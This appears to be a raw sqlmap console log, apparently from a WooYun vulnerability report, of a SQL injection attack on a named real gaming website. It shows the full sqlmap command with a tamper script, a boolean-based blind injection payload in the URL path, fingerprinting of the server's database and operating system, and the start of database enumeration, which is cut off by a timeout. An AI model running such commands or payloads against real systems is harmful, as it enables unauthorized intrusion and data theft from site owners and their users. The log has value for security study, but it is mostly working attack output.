 C:\Users\sun\Desktop\sqlmap>sqlmap.py -u "http://zhanxia.eyougame.com/Home/Index
/selectMutiList/pid/2*/id/28/p/1.html" --dbs --tamper=greatest.py
{1.0-dev-nongit-20150516}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:56:27
[19:56:27] [INFO] loading tamper script 'greatest'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[19:56:28] [INFO] resuming back-end DBMS 'mysql'
[19:56:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://zhanxia.eyougame.com:80/Home/Index/selectMutiList/pid/2 AND
5970=5970/id/28/p/1.html
---
[19:56:28] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[19:56:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7
back-end DBMS: MySQL 5
[19:56:28] [INFO] fetching database names
[19:56:28] [INFO] fetching number of databases
[19:56:28] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:56:28] [INFO] retrieved:
[19:56:30] [WARNING] reflective value(s) found and filtering out
18
[19:56:34] [INFO] retrieved:
[19:57:06] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
www.wooyun.org
info